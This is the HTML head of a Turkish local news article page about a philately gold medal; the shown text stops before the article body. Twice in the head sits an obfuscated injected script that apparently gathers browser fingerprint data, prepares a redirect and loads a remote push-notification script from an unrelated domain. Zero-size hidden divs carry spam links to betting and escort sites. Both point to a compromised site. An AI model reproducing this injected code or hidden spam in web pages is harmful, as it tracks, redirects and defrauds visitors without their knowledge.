

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edirneyenigun.com/ekonomi/edirneye-buyuk-altin-madalya-1390/
body_size: 43173
content:
<!doctype html>
<html lang="tr" itemscope="" itemtype="https://schema.org/Organization">

<head>
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//psothoms.com/793/16115/mw.min.js?z=5763511'+'&sw=/sw-check-permissions-7c4af.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Edirne’ye büyük altın madalya! - Edirne Yenigün</title>
<meta name="description" content="Edirne Filatelist Derneği Genel Sekreteri Nigar Çakır, yaptığı yazılı açıklamada şunları kaydetti:"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://edirneyenigun.com/ekonomi/edirneye-buyuk-altin-madalya-1390/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Edirne’ye büyük altın madalya! - Edirne Yenigün" />
<meta property="og:description" content="Edirne Filatelist Derneği Genel Sekreteri Nigar Çakır, yaptığı yazılı açıklamada şunları kaydetti:" />
<meta property="og:url" content="https://edirneyenigun.com/ekonomi/edirneye-buyuk-altin-madalya-1390/" />
<meta property="og:site_name" content="Edirne Yenigün" />
<meta property="article:section" content="Ekonomi" />
<meta property="og:updated_time" content="2023-11-02T17:42:37+03:00" />
<meta property="og:image" content="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-47.jpg" />
<meta property="og:image:secure_url" content="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-47.jpg" />
<meta property="og:image:width" content="1075" />
<meta property="og:image:height" content="986" />
<meta property="og:image:alt" content="Edirne’ye büyük altın madalya!" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-11-02T17:42:36+03:00" />
<meta property="article:modified_time" content="2023-11-02T17:42:37+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Edirne’ye büyük altın madalya! - Edirne Yenigün" />
<meta name="twitter:description" content="Edirne Filatelist Derneği Genel Sekreteri Nigar Çakır, yaptığı yazılı açıklamada şunları kaydetti:" />
<meta name="twitter:image" content="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-47.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Edirne YeniGün" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="Bir dakikadan az" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://edirneyenigun.com/#organization","name":"Edirne Yenig\u00fcn","url":"https://edirneyenigun.com"},{"@type":"WebSite","@id":"https://edirneyenigun.com/#website","url":"https://edirneyenigun.com","name":"Edirne Yenig\u00fcn","publisher":{"@id":"https://edirneyenigun.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-47.jpg","url":"https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-47.jpg","width":"1075","height":"986","inLanguage":"tr"},{"@type":"WebPage","@id":"https://edirneyenigun.com/ekonomi/edirneye-buyuk-altin-madalya-1390/#webpage","url":"https://edirneyenigun.com/ekonomi/edirneye-buyuk-altin-madalya-1390/","name":"Edirne\u2019ye b\u00fcy\u00fck alt\u0131n madalya! - Edirne Yenig\u00fcn","datePublished":"2023-11-02T17:42:36+03:00","dateModified":"2023-11-02T17:42:37+03:00","isPartOf":{"@id":"https://edirneyenigun.com/#website"},"primaryImageOfPage":{"@id":"https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-47.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://edirneyenigun.com/author/edirneyenigun/","name":"Edirne YeniG\u00fcn","url":"https://edirneyenigun.com/author/edirneyenigun/","image":{"@type":"ImageObject","@id":"https://edirneyenigun.com/wp-content/uploads/2024/01/YENIGUN-WEB-TV-LOGO.png","url":"https://edirneyenigun.com/wp-content/uploads/2024/01/YENIGUN-WEB-TV-LOGO.png","caption":"Edirne YeniG\u00fcn","inLanguage":"tr"},"worksFor":{"@id":"https://edirneyenigun.com/#organization"}},{"@type":"BlogPosting","headline":"Edirne\u2019ye b\u00fcy\u00fck alt\u0131n madalya! - Edirne Yenig\u00fcn","datePublished":"2023-11-02T17:42:36+03:00","dateModified":"2023-11-02T17:42:37+03:00","articleSection":"B\u00fclten, Di\u011fer Haberler, Ekonomi, Genel, G\u00fcndem","author":{"@id":"https://edirneyenigun.com/author/edirneyenigun/","name":"Edirne YeniG\u00fcn"},"publisher":{"@id":"https://edirneyenigun.com/#organization"},"description":"Edirne Filatelist Derne\u011fi Genel Sekreteri Nigar \u00c7ak\u0131r, yapt\u0131\u011f\u0131 yaz\u0131l\u0131 a\u00e7\u0131klamada \u015funlar\u0131 kaydetti:","name":"Edirne\u2019ye b\u00fcy\u00fck alt\u0131n madalya! - Edirne Yenig\u00fcn","@id":"https://edirneyenigun.com/ekonomi/edirneye-buyuk-altin-madalya-1390/#richSnippet","isPartOf":{"@id":"https://edirneyenigun.com/ekonomi/edirneye-buyuk-altin-madalya-1390/#webpage"},"image":{"@id":"https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-47.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://edirneyenigun.com/ekonomi/edirneye-buyuk-altin-madalya-1390/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//cdn.quilljs.com' />
<link rel="alternate" type="application/rss+xml" title="Edirne Yenigün &raquo; Edirne’ye büyük altın madalya! yorum akışı" href="https://edirneyenigun.com/ekonomi/edirneye-buyuk-altin-madalya-1390/feed/" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bc_rb_global_style-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/bc_rb_global.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_animate-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/animate.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.carousel.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-default-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.theme.default.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-transitions-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.transitions.css?ver=4.2.11' type='text/css' media='all' />
<script type="text/javascript" src="https://edirneyenigun.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var $ = jQuery.noConflict();
/* ]]> */
</script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https:\/\/edirneyenigun.com\/wp-admin\/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/images\/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.min.js?ver=4.3.136","pdfJsWorker":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/cmaps\/"},"cacheurl":"https:\/\/edirneyenigun.com\/wp-content\/uploads\/3d-flip-book\/cache\/","pluginsurl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/","pluginurl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://edirneyenigun.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://edirneyenigun.com/wp-json/wp/v2/posts/1390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://edirneyenigun.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://edirneyenigun.com/?p=1390' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://edirneyenigun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedirneyenigun.com%2Fekonomi%2Fedirneye-buyuk-altin-madalya-1390%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://edirneyenigun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedirneyenigun.com%2Fekonomi%2Fedirneye-buyuk-altin-madalya-1390%2F&#038;format=xml" />
    <meta property="og:title" content="Edirne’ye büyük altın madalya!" />
                <meta property="og:image" content="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-47.jpg" />
            <link rel="amphtml" href="https://edirneyenigun.com/ekonomi/edirneye-buyuk-altin-madalya-1390/amp"><script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//psothoms.com/793/16115/mw.min.js?z=5763511'+'&sw=/sw-check-permissions-7c4af.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script><link rel="icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#gazeteler-anasayfa {
  background-color: #E31E23;
  height: 190px;
  width: 400px;
  text-align: center;
  line-height: 220px;
  color: white;
  font-size: 1.5em;
	cursor: pointer;
}

		</style>
		    



<div style="height:0pt;overflow:auto;position:absolute;width:0pt">
<a href="https://bakerdepolama.com/" title="eşya depolama">eşya depolama</a>
</div>


<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://indepest.com/" title="romabet">romabet</a>
<a href="http://basketbrosio.com/" title="romabet">romabet</a>
<a href="https://columbusfoodmarket.com/" title="romabet">romabet</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://stumpsandrumps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://bandstanddiaries.com/" title="bandstanddiaries.com">bandstanddiaries.com</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://sakaryaescortnew.com/" title="sakarya escort">sakarya escort</a> <a href="https://belekescorts.com/" title="belek escort">belek escort</a> <a href="https://adanaescortaleyna.com/" title="adana escort">adana escort</a> <a href="https://antalyaescortbayanlar.net/" title="antalya escort">antalya escort</a> <a href="https://ankararusescortlariz.net/" title="ankara escort">ankara escort</a> <a href="https://aydineskort.com/" title="aydın escort">aydın escort</a> <a href="https://escortbursali.com/" title="bursa escort">bursa escort</a> <a href="https://gaziantepescortcu.com/" title="gaziantep escort">gaziantep escort</a> <a href="https://istanbulescortbayanbul.net/" title="istanbul escort">istanbul escort</a> <a href="https://samsunescort.org/" title="samsun escort">samsun escort</a> <a href="https://balikesirescortbayanlar.com/" title="balıkesir escort">balıkesir escort</a> <a href="https://bayanescortmersin.org/" title="mersin escort">mersin escort</a> <a href="https://escortkonya24.com/" title="konya escort">konya escort</a> <a href="https://eskisehirescortbayan.net/" title="eskişehir escort">eskişehir escort</a> <a href="https://izmirescortpartner.com/" title="izmir escort">izmir escort</a> <a href="https://sinavanalizi.com/" title="sınav analizi">sınav analizi</a> <a href="https://www.diamondviptransfer.com/" title="denizli vip transfer">denizli vip transfer</a> <a href="https://kocaeliescortbayan.com/" title="kocaeli escort">kocaeli escort</a> <a href="https://malatyaeskort.net/" title="malatya escort">malatya escort</a <a href="https://maltepeliescort.net/" title="maltepe escort">maltepe  escort</a> <a href="https://muglaeskortlar.com/" title="muğla escort">muğla escort</a> <a href="https://manisaescortucuz.com/" title="manisa escort">manisa escort</a> <a href="https://sivaseskort.net/" title="sivas escort">sivas escort</a> <a href="https://tekirdagescortnew.com/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://tokateskortu.net/" title="tokat escort">tokat escort</a> <a href="https://usakescortbayanlar.com/" title="uşak escort">uşak escort</a> <a href="https://yalovaeskort.com/" title="yalova escort">yalova escort</a> <a href="https://yozgatescortbayanlar.com/" title="yozgat escort">yozgat escort</a> <a href="https://trabzonescort.site/" title="trabzon escort">trabzon escort</a> <a href="https://afyonescortbayan.com/" title="afyon escort">afyon escort</a> <a href="https://aksarayescortbayan.com/" title="aksaray escort">aksaray escort</a> <a href="https://amasyaescort.org/" title="amasya escort">amasya escort</a> <a href="https://ardahanescorttel.com/" title="ardahan escort">ardahan  escort</a> <a href="https://artvinescortbayanlar.com/" title="artvin escort">artvin escort</a> <a href="https://bartinescortbayan.com/" title="bartın escort">bartın escort</a> <a href="https://bayburtescortucuz.com/" title="bayburt escort">bayburt escort</a> <a href="https://boluescortx.club/" title="bolu escort">bolu escort</a> <a href="https://burdureskortbu.com/" title="burdur escort">burdur escort</a> <a href="https://canakkaleescort.site/" title="çanakkale escort">çanakkale escort</a> <a href="https://cankiriescortucuz.com/" title="çankırı escort">çankırı escort</a> <a href="https://corumescortu.com/" title="çorum escort">çorum escort</a> <a href="https://edirneescortbayan.com/" title="edirne escort">edirne escort</a> <a href="https://elazigescort.site/" title="elazığ escort">elazığ escort</a> <a href="https://erzurumescortbayan.net/" title="erzurum escort">erzurum escort</a> <a href="https://escorterzincan.com/" title="erzincan escort">erzincan escort</a> <a href="https://escortkirsehir.com/" title="kırşehir escort">kırşehir escort</a> <a href="https://escortvan.net/" title="van escort">van escort</a> <a href="https://escortzonguldak.org/" title="zonguldak escort">zonguldak escort</a> <a href="https://giresunescortlar.com/" title="giresun escort">giresun escort</a> <a href="https://gumushaneescortbayan.com/" title="gümüşhane escort">gümüşhane escort</a> 